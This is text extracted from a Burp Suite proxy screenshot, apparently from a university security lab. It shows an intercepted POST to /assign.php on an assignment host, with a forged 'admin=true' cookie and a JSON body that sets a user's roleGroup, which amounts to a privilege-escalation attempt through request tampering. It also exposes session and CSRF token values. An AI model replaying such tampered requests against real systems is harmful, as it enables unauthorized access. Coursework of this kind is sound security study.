 Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://assignment-zeus.unimelb.life:80 [52.64.44.101]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /assign.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer: http://assignment-zeus.unimelb.life/admin.php
12 Cookie: PHPSESSID=2m8o932p5hchsdbqgbanda349g; CSRF_token=cne9uM0ctvJHVC2KSESisD7YnhUQ6t8yH3ThS15hHnnDk3ZfRwLr5QCpvNToq6UQ; admin=true
13 Upgrade-Insecure-Requests: 1
14
15 json=%7B%22user%22%3A%22lihuwang%22%2C+%22roleGroup%22%3A+1%7D